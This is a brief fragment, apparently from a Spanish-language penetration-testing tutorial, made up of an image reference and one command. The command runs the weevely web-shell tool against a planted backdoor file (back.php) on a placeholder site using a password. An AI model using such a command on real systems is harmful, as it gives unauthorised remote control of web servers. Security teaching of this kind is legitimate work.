  Posteriormente:
 /pentest/backdoors/web/weevely# ./weevely.py http://www.sitio-
web.com/back.php password
 